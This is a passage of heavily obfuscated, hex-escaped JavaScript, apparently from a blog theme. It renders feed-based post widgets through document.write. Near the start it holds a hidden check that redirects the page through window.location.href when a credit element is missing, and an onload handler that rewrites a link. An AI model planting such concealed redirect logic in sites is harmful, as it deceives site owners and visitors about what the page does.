x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\